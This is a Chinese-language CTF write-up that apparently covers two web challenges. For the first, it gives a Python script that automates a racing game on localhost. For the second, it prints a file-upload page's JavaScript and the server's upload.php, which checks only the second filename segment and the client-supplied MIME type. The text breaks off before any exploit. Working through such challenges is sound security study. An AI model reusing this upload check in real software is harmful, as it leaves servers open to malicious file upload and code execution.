
此时题目要求我们在0.5秒内做出正确的反应并且完成其指定的目标,这个时候我们可以看看前端,看看源码,但是此时都没有发现前端或者源码中泄露了flag,那么此时我们继续思考能否通过修改前端的值来加长我们的反应时间,很可惜依旧没有找到这个功能的计算函数,那么此时我们只能老老实实的按照游戏的玩法,此时我们可以让chagpt写一个脚本,通过脚本让程序来识别方向和速度,让其读取html中的关键字进而做出相对应的操作那么即可完成题目的要求
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import requestsimport reurl = 'http://localhost:60953/' headers = {"Content-Type" :"application/x-www-form-urlencoded" } s = requests.Session() req_post = s.post( url=url, data='driver=hey&steering_control=0&throttle=2' , headers=headers) print (f'cookies = {s.cookies} ' )post_data = 'driver=hey&steering_control=0&throttle=2' print (re.findall(r'<h3><font color="red">(.*)</font></h3></div>' ,req_post.text)[0 ])req = req_post.text steering_control = 0 throttle = 0 for _ in range (7 ): if '弯道向左' in req_post.text: steering_control = 1 if '弯道向右' in req_post.text: steering_control = -1 if '弯道直行' in req_post.text: steering_control = 0 if '保持这个速度' in req_post.text: throttle = 1 if '抓地力太大了' in req_post.text: throttle = 2 if '抓地力太小了' in req_post.text: throttle = 0 print (f'{steering_control =} ' ) print (f'{throttle =} ' ) req_post = s.post( url=url, data=f'driver=hey&steering_control={steering_control} &throttle={throttle} ' , headers=headers ) print (req_post.text) print (re.findall(r'<h3><font color="red">(.*)</font></h3></div>' ,req_post.text)[0 ]) print (f'cookies = {s.cookies} ' )


此时可以根据readme进行一个注册和登入,登入之后当我们要获取flag时提醒我们不是admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
function uploadFile ( const fileInput = document .getElementById ('fileInput' ); const file = fileInput.files [0 ]; if (!file) { alert ('请选择一个文件进行上传!' ); return ; } const allowedExtensions = ['png' ]; const fileExtension = file.name .split ('.' ).pop ().toLowerCase (); if (!allowedExtensions.includes (fileExtension)) { alert ('只允许上传后缀名为png的文件!' ); return ; } const formData = new FormData (); formData.append ('file' , file); fetch ('upload.php' , { method : 'POST' , body : formData }) .then (response =>json ()) .then (result => if (result.success ) { const uploadResult = document .getElementById ('uploadResult' ); const para = document .createElement ('p' ); para.textContent = ('地址:' ); const link = document .createElement ('a' ); link.textContent = result.file_path ; link.href = result.file_path ; link.target = '_blank' ; para.append (link); uploadResult.appendChild (para); alert ('文件上传成功!' ); } else { alert ('文件上传失败:' + result.message ); } }) .catch (error => console .error ('文件上传失败:' , error); }); }

此时前端的这个代码是规定我们只能传输png后缀的图片,然后传到后端与upload.php进行匹配

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php $targetDir = 'uploads/' ;$allowedExtensions = ['png' ];if ($_SERVER ['REQUEST_METHOD' ] === 'POST' && isset ($_FILES ['file' ])) { $file = $_FILES ['file' ]; $tmp_path = $_FILES ['file' ]['tmp_name' ]; if ($file ['type' ] !== 'image/png' ) { die (json_encode (['success' => false , 'message' => '文件类型不符合要求' ])); } if (filesize ($tmp_path ) > 512 * 1024 ) { die (json_encode (['success' => false , 'message' => '文件太大' ])); } $fileName = $file ['name' ]; $fileNameParts = explode ('.' , $fileName ); if (count ($fileNameParts ) >= 2 ) { $secondSegment = $fileNameParts [1 ]; if ($secondSegment !== 'png' ) { die (json_encode (['success' => false , 'message' => '文件后缀不符合要求' ])); } } else { die (json_encode (['success' => false , 'message' => '文件后缀不符合要求' ])); } $uploadFilePath = dirname (__FILE__ ) . '/' . $targetDir . basename ($file ['name' ]); if (move_uploaded_file ($tmp_path , $uploadFilePath )) { die (json_encode (['success' => true , 'file_path' => $uploadFilePath ])); } else { die (json_encode (['success' => false , 'message' => '文件上传失败' ])); } } else { highlight_file (__FILE__ ); } ?>
此时我们将注意力集中在下面这段代码里面
